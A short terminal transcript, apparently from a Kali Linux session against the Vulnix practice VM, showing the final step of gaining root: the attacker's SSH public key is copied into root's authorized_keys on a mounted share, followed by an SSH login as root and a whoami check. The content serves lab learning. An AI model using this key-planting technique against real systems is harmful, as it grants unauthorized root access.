 ┌──(kali㉿kali)-[/home/vulnix/.ssh]
└─$ cd /home/kali/.ssh
┌──(kali㉿kali)-[~/.ssh]
└─$ ls
id_rsa  id_rsa.pub  known_hosts
┌──(kali㉿kali)-[~/.ssh]
└─$ sudo cp id_rsa.pub /mnt/vulnroot/.ssh/authorized_keys
[sudo] password for kali:
┌──(kali㉿kali)-[~/.ssh]
└─$ sudo ssh -o 'PubkeyAcceptedKeyTypes +ssh-rsa' -i id_rsa root@192.168.235.133
The authenticity of host '192.168.235.133 (192.168.235.133)' can't be established.
ECDSA key fingerprint is SHA256:IGOuLMZRTuUvY58a8TN+ef/1zyRCAHk0qYP4wMViOAg.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.235.133' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 12.04.1 LTS (GNU/Linux 3.2.0-29-generic-pae i686)
* Documentation:  https://help.ubuntu.com/
System information as of Tue Oct 15 15:55:15 BST 2024
System load:  0.0              Processes:           89
Usage of /:   91.6% of 773MB   Users logged in:     0
Memory usage: 7%               IP address for eth0: 192.168.235.133
Swap usage:   0%
=> / is using 91.6% of 773MB
Graph this data and manage this system at https://landscape.canonical.com/
Your Ubuntu release is not supported anymore.
For upgrade information, please visit:
http://www.ubuntu.com/releaseendoflife
New release '14.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
root@vulnix:~# whoami
root
root@vulnix:~#